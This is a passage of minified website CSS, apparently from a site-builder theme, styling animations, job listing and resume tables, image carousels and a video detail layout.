moveFromRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes moveToTop{to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes moveToTop{to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes moveFromTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes moveFromTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes moveToBottom{to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes moveToBottom{to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes moveFromBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes moveFromBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.foreign_station .basic_text,.foreign_station .basic_rich_text,.foreign_station .basic_text_rich_type,.foreign_station .basic_webtitle{word-break:normal !important}.foreign_station .basic_text div,.foreign_station .basic_text span,.foreign_station .basic_text h1,.foreign_station .basic_text h2,.foreign_station .basic_text h3,.foreign_station .basic_text h4,.foreign_station .basic_text h5,.foreign_station .basic_text h6,.foreign_station .basic_text p,.foreign_station .basic_text a,.foreign_station .basic_text em,.foreign_station .basic_text strong,.foreign_station .basic_text sub,.foreign_station .basic_text sup,.foreign_station .basic_text tt,.foreign_station .basic_text b,.foreign_station .basic_text i,.foreign_station .basic_text dl,.foreign_station .basic_text dt,.foreign_station .basic_text dd,.foreign_station .basic_text ol,.foreign_station .basic_text ul,.foreign_station .basic_text li,.foreign_station .basic_text label,.foreign_station .basic_text table,.foreign_station .basic_text tbody,.foreign_station .basic_text tfoot,.foreign_station .basic_text thead,.foreign_station .basic_text tr,.foreign_station .basic_text th,.foreign_station .basic_text td,.foreign_station .basic_text article,.foreign_station .basic_text aside,.foreign_station .basic_text embed,.foreign_station .basic_text footer,.foreign_station .basic_text header,.foreign_station .basic_text menu,.foreign_station .basic_text nav,.foreign_station .basic_text section,.foreign_station .basic_text summary,.foreign_station .basic_rich_text div,.foreign_station .basic_rich_text span,.foreign_station .basic_rich_text h1,.foreign_station .basic_rich_text h2,.foreign_station .basic_rich_text h3,.foreign_station .basic_rich_text h4,.foreign_station .basic_rich_text h5,.foreign_station .basic_rich_text h6,.foreign_station .basic_rich_text p,.foreign_station .basic_rich_text a,.foreign_station .basic_rich_text em,.foreign_station .basic_rich_text strong,.foreign_station .basic_rich_text sub,.foreign_station .basic_rich_text sup,.foreign_station .basic_rich_text tt,.foreign_station .basic_rich_text b,.foreign_station .basic_rich_text i,.foreign_station .basic_rich_text dl,.foreign_station .basic_rich_text dt,.foreign_station .basic_rich_text dd,.foreign_station .basic_rich_text ol,.foreign_station .basic_rich_text ul,.foreign_station .basic_rich_text li,.foreign_station .basic_rich_text label,.foreign_station .basic_rich_text table,.foreign_station .basic_rich_text tbody,.foreign_station .basic_rich_text tfoot,.foreign_station .basic_rich_text thead,.foreign_station .basic_rich_text tr,.foreign_station .basic_rich_text th,.foreign_station .basic_rich_text td,.foreign_station .basic_rich_text article,.foreign_station .basic_rich_text aside,.foreign_station .basic_rich_text embed,.foreign_station .basic_rich_text footer,.foreign_station .basic_rich_text header,.foreign_station .basic_rich_text menu,.foreign_station .basic_rich_text nav,.foreign_station .basic_rich_text section,.foreign_station .basic_rich_text summary,.foreign_station .basic_text_rich_type div,.foreign_station .basic_text_rich_type span,.foreign_station .basic_text_rich_type h1,.foreign_station .basic_text_rich_type h2,.foreign_station .basic_text_rich_type h3,.foreign_station .basic_text_rich_type h4,.foreign_station .basic_text_rich_type h5,.foreign_station .basic_text_rich_type h6,.foreign_station .basic_text_rich_type p,.foreign_station .basic_text_rich_type a,.foreign_station .basic_text_rich_type em,.foreign_station .basic_text_rich_type strong,.foreign_station .basic_text_rich_type sub,.foreign_station .basic_text_rich_type sup,.foreign_station .basic_text_rich_type tt,.foreign_station .basic_text_rich_type b,.foreign_station .basic_text_rich_type i,.foreign_station .basic_text_rich_type dl,.foreign_station .basic_text_rich_type dt,.foreign_station .basic_text_rich_type dd,.foreign_station .basic_text_rich_type ol,.foreign_station .basic_text_rich_type ul,.foreign_station .basic_text_rich_type li,.foreign_station .basic_text_rich_type label,.foreign_station .basic_text_rich_type table,.foreign_station .basic_text_rich_type tbody,.foreign_station .basic_text_rich_type tfoot,.foreign_station .basic_text_rich_type thead,.foreign_station .basic_text_rich_type tr,.foreign_station .basic_text_rich_type th,.foreign_station .basic_text_rich_type td,.foreign_station .basic_text_rich_type article,.foreign_station .basic_text_rich_type aside,.foreign_station .basic_text_rich_type embed,.foreign_station .basic_text_rich_type footer,.foreign_station .basic_text_rich_type header,.foreign_station .basic_text_rich_type menu,.foreign_station .basic_text_rich_type nav,.foreign_station .basic_text_rich_type section,.foreign_station .basic_text_rich_type summary,.foreign_station .basic_webtitle div,.foreign_station .basic_webtitle span,.foreign_station .basic_webtitle h1,.foreign_station .basic_webtitle h2,.foreign_station .basic_webtitle h3,.foreign_station .basic_webtitle h4,.foreign_station .basic_webtitle h5,.foreign_station .basic_webtitle h6,.foreign_station .basic_webtitle p,.foreign_station .basic_webtitle a,.foreign_station .basic_webtitle em,.foreign_station .basic_webtitle strong,.foreign_station .basic_webtitle sub,.foreign_station .basic_webtitle sup,.foreign_station .basic_webtitle tt,.foreign_station .basic_webtitle b,.foreign_station .basic_webtitle i,.foreign_station .basic_webtitle dl,.foreign_station .basic_webtitle dt,.foreign_station .basic_webtitle dd,.foreign_station .basic_webtitle ol,.foreign_station .basic_webtitle ul,.foreign_station .basic_webtitle li,.foreign_station .basic_webtitle label,.foreign_station .basic_webtitle table,.foreign_station .basic_webtitle tbody,.foreign_station .basic_webtitle tfoot,.foreign_station .basic_webtitle thead,.foreign_station .basic_webtitle tr,.foreign_station .basic_webtitle th,.foreign_station .basic_webtitle td,.foreign_station .basic_webtitle article,.foreign_station .basic_webtitle aside,.foreign_station .basic_webtitle embed,.foreign_station .basic_webtitle footer,.foreign_station .basic_webtitle header,.foreign_station .basic_webtitle menu,.foreign_station .basic_webtitle nav,.foreign_station .basic_webtitle section,.foreign_station .basic_webtitle summary{word-break:normal !important}.foreign_station .basic_text .edit-div,.foreign_station .basic_rich_text .edit-div,.foreign_station .basic_text_rich_type .edit-div,.foreign_station .basic_webtitle .edit-div{word-break:normal !important}.mb_pattern img{max-width:100% !important}.basic_progress-content .basic_progress-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_progress-content .basic_progress-wrapper .progress-inner{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;overflow:hidden}.basic_progress-content .basic_progress-wrapper .left_right{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_progress-content .basic_progress-wrapper.right .left_right{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.basic_progress-content .basic_progress-wrapper.right,.basic_progress-content .basic_progress-wrapper.bottom{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.basic_progress-content .basic_progress-wrapper.bottom,.basic_progress-content .basic_progress-wrapper.top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.basic_progress-content .basic_progress-wrapper.top .bottom_top{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;-ms-flex-align:end;align-items:flex-end}.basic_progress-content .basic_progress-wrapper .bottom_top{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_flod_text_wrapper .basic_flod_text_content{padding-left:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_flod_text_wrapper .basic_flod_text_content .flod_text_title{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.basic_flod_text_wrapper .basic_flod_text_content .flod_text_title .title-icon{width:20px;height:20px;margin-right:5px}.basic_flod_text_wrapper .basic_flod_text_content .flod_text_title:hover .title-text{background-image:none !important}.basic_flod_text_wrapper .basic_flod_text_content .flod_text_content{word-wrap:break-word;-webkit-transition:all 1s;transition:all 1s;overflow:hidden}.basic_flod_text_wrapper .basic_flod_text_content .flod_text_content:hover .content-text{background-image:none !important}.basic_flod_text_wrapper .basic_flod_text_content .flod_text_content.flod_text_content_padding{padding-left:25px}.basic_flod_text_wrapper .basic_flod_text_content .flod_text_content.flod_content_height_0{height:0}.basic_flod_text_wrapper .basic_flod_text_content .flod_text_content.flod_content_height_auto{height:auto}.pc_pattern .basic_flod_text .basic_flod_text_content .flod_text_title .title-text-mb{display:none}.mb_pattern .basic_flod_text .basic_flod_text_content .flod_text_title .title-text-pc{display:none}.basic-job-wrapper .no-job-text{padding:10px;text-align:center}.basic-job-wrapper .no-endtime{color:#ff0000}.basic-job-wrapper .my-job-expended-cell:hover{background:#f5f7fa !important}.basic-job-wrapper .job-detail-wrapper{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.basic-job-wrapper .job-detail-wrapper:hover{background:#f5f7fa}.basic-job-wrapper .job-detail-wrapper .job-title{margin-bottom:5px}.basic-job-wrapper .job-detail-wrapper .row-btn{margin-top:5px}.basic-job-wrapper .job-item{line-height:1.5;padding-top:4px;padding-bottom:4px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic-job-wrapper .job-item .item-label,.basic-job-wrapper .job-item .item-content{display:inline-block;vertical-align:top}.basic-job-wrapper .job-table-row{cursor:pointer}.basic-job-wrapper .job-table-row .cell{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.basic-job-wrapper .module-style-1 .job-detail-wrapper{padding-left:50px}.basic-job-wrapper .my-mock-table .my-mock-tr.my-job-expended-cell{display:none}.basic-job-wrapper .job-overview-panel{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;border:1px solid #ddd;padding:10px;padding-bottom:0}.basic-job-wrapper .panel-title{font-size:20px;padding-left:0;margin-right:10px}.basic-job-wrapper .panel-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;padding-top:5px;padding-bottom:5px}.basic-job-wrapper .job-tag{margin-right:10px;margin-bottom:10px;height:24px;padding:0 8px;line-height:22px;background-color:#e6f2fb;border-color:#cce4f7;display:inline-block;font-size:12px;color:#0078d7}.basic-job-wrapper .module-style-2 .job-list{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;overflow-y:auto}.basic-job-wrapper .module-style-2 .job-detail-wrapper{padding-top:10px;padding-bottom:10px;border-bottom:1px solid #ddd;padding-left:10px}.basic-job-wrapper .btn-submit{display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;border:1px solid #0078d7;color:#FFFFFF;background-color:#0078d7;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;margin:0;-webkit-transition:.1s;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;font-size:12px;border-radius:3px;padding:8px 20px}.basic-job-wrapper .el-button--primary{color:#FFF;background-color:#0078d7;border-color:#0078d7}.basic-job-wrapper .el-button--primary:focus,.basic-job-wrapper .el-button--primary:hover{background:#0084ed;border-color:#0084ed;color:#FFF}.basic-job-wrapper .el-table td{padding:0}.basic-job-wrapper .el-table table{border-collapse:separate}.mb_pattern .basic-job-wrapper .module-style-2 .job-list{height:auto !important}.mb_pattern .basic-job-wrapper .panel-title{width:2em}.el-table__expand-icon .fa{font-size:20px;color:#999}.mb_pattern .basic-job-wrapper .module-style-1 .th-address,.mb_pattern .basic-job-wrapper .module-style-1 .th-jobType,.mb_pattern .basic-job-wrapper .module-style-1 .th-require,.mb_pattern .basic-job-wrapper .module-style-1 .th-endTime,.mb_pattern .basic-job-wrapper .module-style-1 .td-address,.mb_pattern .basic-job-wrapper .module-style-1 .td-jobType,.mb_pattern .basic-job-wrapper .module-style-1 .td-require,.mb_pattern .basic-job-wrapper .module-style-1 .td-endTime{display:none}.mb_pattern .basic-job-wrapper .module-style-1 .th-salary,.mb_pattern .basic-job-wrapper .module-style-1 .td-salary{width:100px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.mb_pattern .basic-job-wrapper .pc-job-module-1{display:none}.mb_pattern .basic-job-wrapper .job-item-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.mb_pattern .basic-job-wrapper .job-item-col .item-label{margin-bottom:5px}.pc_pattern .mb-job-module-1{display:none}.basic-job-wrapper .my-mock-tr{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic-job-wrapper .my-mock-th .cell,.basic-job-wrapper .my-mock-td .cell{padding-left:10px;padding-right:0}.basic-job-wrapper .my-mock-thead .cell{padding-top:10px;padding-bottom:10px}.basic-job-wrapper .el-table__expand-column{width:40px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic-job-wrapper .el-table__expand-icon{font-size:inherit}.basic-job-wrapper .th-subject,.basic-job-wrapper .td-subject{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;-webkit-box-flex:3;-webkit-flex:3 1 300px;-moz-box-flex:3;-ms-flex:3 1 300px;flex:3 1 300px}.basic-job-wrapper .th-address,.basic-job-wrapper .td-address{-webkit-box-flex:1;-webkit-flex:1 0 100px;-moz-box-flex:1;-ms-flex:1 0 100px;flex:1 0 100px}.basic-job-wrapper .th-jobType,.basic-job-wrapper .td-jobType{width:110px;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1}.basic-job-wrapper .th-salary,.basic-job-wrapper .td-salary{width:110px;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1}.basic-job-wrapper .th-num,.basic-job-wrapper .td-num{-webkit-box-flex:1;-webkit-flex:1 0 100px;-moz-box-flex:1;-ms-flex:1 0 100px;flex:1 0 100px}.basic-job-wrapper .th-endTime,.basic-job-wrapper .td-endTime{-webkit-box-flex:1;-webkit-flex:1 0 180px;-moz-box-flex:1;-ms-flex:1 0 180px;flex:1 0 180px}.basic-job-wrapper .el-table__expanded-cell{padding:0}.basic-job-wrapper .el-table::before{display:none}.basic-job-resume{display:none}.basic-job-resume.table-1{width:100%;border:1px solid #a8a8a8;border-collapse:collapse;table-layout:fixed}.basic-job-resume.table-1 tr{width:100%}.basic-job-resume.table-1 th,.basic-job-resume.table-1 tr,.basic-job-resume.table-1 td{padding:5px;border:1px solid #a8a8a8;border-collapse:collapse}.basic-job-resume.table-1 th .label,.basic-job-resume.table-1 tr .label,.basic-job-resume.table-1 td .label{display:inline-block;width:100%;padding:5px;border:none;outline-style:none}.basic-job-resume.table-1 th .txt,.basic-job-resume.table-1 tr .txt,.basic-job-resume.table-1 td .txt{min-width:50px;width:100%}.basic-job-resume.table-1 input{border:none}.basic-job-resume.table-2{width:100%;border-collapse:separate;border-top:1px dashed #a8a8a8;border-left:1px dashed #a8a8a8}.basic-job-resume.table-2 th,.basic-job-resume.table-2 tr,.basic-job-resume.table-2 td{border-bottom:1px dashed #a8a8a8;border-right:1px dashed #a8a8a8;border-collapse:collapse;position:relative}.basic-job-resume.table-2 th .label,.basic-job-resume.table-2 tr .label,.basic-job-resume.table-2 td .label{display:inline-block;width:100%;padding:10px;border:none;outline-style:none}.basic-job-resume.table-2 th .txt,.basic-job-resume.table-2 tr .txt,.basic-job-resume.table-2 td .txt{min-width:50px;width:100%;padding:5px}.basic-job-resume.table-2 th .img,.basic-job-resume.table-2 tr .img,.basic-job-resume.table-2 td .img{position:absolute;display:block;max-width:70px;max-height:100px;top:0;right:0;bottom:0;left:0;margin:auto}.basic-job-resume.table-2 input{border:none}.basic-job-resume.table-3{width:100%;border-collapse:collapse}.basic-job-resume.table-3 td{min-width:150px;padding:5px;border:1px solid #a8a8a8;border-collapse:collapse;overflow:hidden}.basic-job-resume.table-3 td .cell{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic-job-resume.table-3 td .label{display:inline-block;float:left;padding:5px;padding-right:0;border:none;outline-style:none}.basic-job-resume.table-3 td .txt{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;width:60%;padding:5px}.basic-job-resume.table-3 .block1{width:50px;height:20px;background:#a8a8a8}.basic-job-resume.table-3 input{border:none}.basic-job-resume.table-4{width:100%;border:1px solid #a8a8a8;padding:5px}.basic-job-resume.table-4 .table-list{margin-bottom:10px}.basic-job-resume.table-4 .table-list .label{display:inline-block;width:100%;min-width:4em;padding:5px;padding-right:0;border:none;outline-style:none}.basic-job-resume.table-4 .table-list .txt{padding:4px;padding-left:10px;display:block;width:100%}.basic-job-resume.table-4 .el-row:after{clear:both}.basic-job-resume.table-4 .el-row:after,.basic-job-resume.table-4 .el-row:before{display:table;content:""}.basic-job-resume.table-4 .el-row{font-size:0}.basic-job-resume.table-4 .el-col{font-size:13px}.basic-job-resume.table-4 .el-col-9,.basic-job-resume.table-4 .el-col-21{overflow:hidden}.basic-job-resume.table-4 .my-col-half{display:inline-block;width:50%}.basic-job-resume.table-4 .el-col-3{float:left;width:auto}.basic-job-resume.table-4 input{border:none}.form-tip-job{line-height:1.5;color:#0078d7;margin-bottom:15px;padding-left:10px}.form_item_wrap_mb{display:none}@media screen and (max-width: 768px){.form_item_wrap_mb{display:block}.form_item_wrap-resume{display:none}.form-content-resume{display:none}}.basic_picture_text_swiper .list_frame{width:100%}.basic_picture_text_swiper .list_frame .list_box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;font-size:0;position:relative}.pc_pattern .basic_picture_text_swiper .list_frame{min-height:50px}.mb_pattern .basic_picture_text_swiper .list_box{padding:1.89%}.mb_pattern .basic_picture_text_swiper .list_frame{overflow:hidden}.basic_picture_text_swiper .list_frame{width:100%}.basic_picture_text_swiper .list_frame .listBoxWrapper{width:calc(100% - 80px)}.basic_picture_text_swiper .list_frame .my-swiper-box{width:100%;height:auto;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;font-size:0;position:relative}.basic_picture_text_swiper .style-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.basic_picture_text_swiper .img-pagination{width:40px;height:40px;border-radius:40px;cursor:pointer}.basic_picture_text_swiper .btn-pagination{width:40px;height:40px;line-height:40px;text-align:center;cursor:pointer;border-radius:40px;position:relative;background:rgba(0,0,0,0.2)}.basic_picture_text_swiper .btn-pagination:before{content:"";position:absolute;display:block;width:10px;height:18px;background:url(../images/backimg1.png) -23px -268px;top:50%;left:50%;-webkit-transform:translate(-50%) translateY(-50%);-ms-transform:translate(-50%) translateY(-50%);transform:translate(-50%) translateY(-50%)}.basic_picture_text_swiper .btn-pagination.btn-next:before{background-position-x:-53px;left:54%}.basic_picture_text_swiper .btn-pagination i{display:none;font-size:35px;color:#000;vertical-align:middle;opacity:0}.basic_picture_text_swiper .my-swiper-box{width:100%}.basic_picture_text_swiper .swiper-slide{padding:calc(0.3% + 8px)}.basic_picture_text_swiper .list_frame{width:100%}.basic_picture_text_swiper .list_frame .style-wrapper-2 .list_box{width:calc(100% - 50px);height:500px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;font-size:0;position:relative;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_picture_text_swiper .list-box-style-1{width:100%}.basic_picture_text_swiper .style-wrapper-2 .module-content-style-1{padding-top:15px !important;padding-bottom:15px !important}.basic_picture_text_swiper .style-wrapper-2 .my-swiper-box{height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_picture_text_swiper .style-wrapper-2 .swiper-container{height:500px}.basic_picture_text_swiper .style-wrapper-2 .swiper-wrapper{height:auto;margin:auto}.basic_picture_text_swiper .style-wrapper-2 .swiper-slide{height:250px}.basic_picture_text_swiper .style-wrapper-2 .icon-combination-summary{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.basic_picture_text_swiper .style-wrapper-2 .img-pagination{width:40px;height:40px;border-radius:40px;cursor:pointer}.basic_picture_text_swiper .style-wrapper-2 .btn-pagination{width:40px;height:40px;line-height:40px;text-align:center;cursor:pointer;border-radius:40px;position:relative;background:rgba(0,0,0,0.2)}.basic_picture_text_swiper .style-wrapper-2 .btn-pagination:hover{background:rgba(0,0,0,0.2)}.basic_picture_text_swiper .style-wrapper-2 .btn-pagination:before{content:"";position:absolute;display:block;width:10px;height:18px;background:url(../images/backimg1.png) -23px -268px;top:50%;left:50%;-webkit-transform:translate(-50%) translateY(-50%);-ms-transform:translate(-50%) translateY(-50%);transform:translate(-50%) translateY(-50%)}.basic_picture_text_swiper .style-wrapper-2 .btn-pagination.btn-next:before{background-position-x:-53px;left:54%}.basic_picture_text_swiper .style-wrapper-2 .btn-pagination.btn-prev{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.basic_picture_text_swiper .style-wrapper-2 .btn-pagination.btn-next{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.basic_picture_text_swiper .style-wrapper-2 .btn-pagination i{display:none;font-size:35px;color:#000;vertical-align:middle}.basic_picture_text_swiper .style-wrapper-2 .btn-pagination.btn-prev{margin-bottom:250px}.basic_picture_text_swiper .style-wrapper-2 .btn-next{margin-top:250px}.basic_picture_text_swiper .style-wrapper-2 .btn-next{margin-top:250px}.basic_picture_text_swiper .list_one{position:relative;width:100%;height:100%}.basic_picture_text_swiper .list_one .tooptipPart{right:0;bottom:0;top:auto;display:none;z-index:999}.basic_picture_text_swiper .list_one .list_img_frame{position:relative;overflow:hidden}.basic_picture_text_swiper .list_one .list_img_frame .list_img_back{width:60px;height:60px;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;background-position:center center;-webkit-transition:all ease 0.36s;transition:all ease 0.36s;background-repeat:no-repeat}.basic_picture_text_swiper .list_one:hover .tooptipPart{display:block}.basic_picture_text_swiper .module-content{height:100%;padding:15%}.basic_picture_text_swiper .icon-wrapper{display:inline-block;width:25%;margin:0 auto;position:relative;overflow:hidden}.basic_picture_text_swiper .img-icon{max-width:100%}.basic_picture_text_swiper .icon-combination-title{font-size:16px;color:#333;margin-top:20px;line-height:1.3}.basic_picture_text_swiper .icon-combination-summary{font-size:14px;color:#999;margin-top:12px;line-height:1.3}.basic_picture_text_swiper .one-icon-tooptip{position:absolute;bottom:10px;right:10px}.basic_picture_text_swiper .img-tooltip{top:0 !important;display:none !important}.basic_picture_text_swiper .icon-wrapper:hover .img-tooltip{display:block !important}.basic_picture_text_swiper .module-content-style-0 .icon-combination-default{text-align:center}.basic_picture_text_swiper .module-content-style-0 .icon-combination-center{text-align:center}.basic_picture_text_swiper .module-content-style-0 .icon-combination-left{text-align:left}.basic_picture_text_swiper .module-content-style-0 .icon-combination-right{text-align:right}.basic_picture_text_swiper .module-content-style-1{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_picture_text_swiper .module-content-style-1 .icon-combination-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_picture_text_swiper .module-content-style-1 .icon-wrapper{text-align:center;-webkit-box-flex:1;-webkit-flex:1 1;-moz-box-flex:1;-ms-flex:1 1;flex:1 1}.basic_picture_text_swiper .module-content-style-1 .icon-wrapper .img-icon{width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover}.basic_picture_text_swiper .module-content-style-1 .text-wrapper{width:75%;padding-left:15px;text-align:left}.basic_picture_text_swiper .module-content-style-1 .icon-combination-top{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.basic_picture_text_swiper .module-content-style-1 .icon-combination-top .icon-combination-title{margin-top:-0.12em}.basic_picture_text_swiper .module-content-style-1 .icon-combination-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;-ms-flex-align:end;align-items:flex-end}.basic_picture_text_swiper .module-content-style-1 .icon-combination-bottom .icon-combination-summary{margin-bottom:-0.12em}.basic_picture_text_swiper .module-content-style-1 .icon-combination-title{margin-top:0}.basic_picture_text_swiper .module-content-style-2{background:#f2f2f2}.basic_picture_text_swiper .module-content-style-2 .icon-wrapper{display:inline-block}.basic_picture_text_swiper .module-content-style-2{padding:12.5% 15.6%}.basic_picture_text_swiper .module-content-style-2 .icon-combination-title{margin-top:24px}.basic_picture_text_swiper .module-content-style-2 .icon-combination-summary{margin-top:10px}.basic_picture_text_swiper .module-content-style-2 .icon-combination-default{text-align:left}.basic_picture_text_swiper .module-content-style-2 .icon-combination-left{text-align:left}.basic_picture_text_swiper .module-content-style-2 .icon-combination-center{text-align:center}.basic_picture_text_swiper .module-content-style-2 .icon-combination-right{text-align:right}.mb_pattern .basic_picture_text_swiper .swiper-slide-mock{display:none}.mb_pattern .basic_picture_text_swiper .list_frame .listBoxWrapper{width:100%}.mb_pattern .basic_picture_text_swiper .bt-group{display:none}.mb_pattern .basic_picture_text_swiper .btn-pagination{display:none}.mb_pattern .basic_picture_text_swiper .img-pagination{display:none}.mb_pattern .basic_picture_text_swiper .style-wrapper-2 .list_box{height:auto}.mb_pattern .basic_picture_text_swiper .style-wrapper-2 .swiper-container{height:auto}.mb_pattern .basic_picture_text_swiper .style-wrapper-2 .swiper-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:auto}.mb_pattern .basic_picture_text_swiper .style-wrapper-2 .swiper-slide{height:auto}.mb_pattern .basic_picture_text_swiper .style-wrapper-2 .icon-combination-summary{overflow:visible;display:inline-block}.basic_video_detail_index.video-detail-container{overflow:hidden}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top{padding:10px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;overflow:hidden;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-center{width:43.75%}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-center .video-border{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding-bottom:100%;border:1px solid #eee}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-center .video-border .video{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail{width:56.25%;margin-left:40px;font-size:20px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .video-title{margin-bottom:20px;word-wrap:break-word}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .video-desc{word-wrap:break-word}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;line-height:35px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap .share-left{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap .share-left .detail_share .g-share-render-box .news_share_text{line-height:35px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap 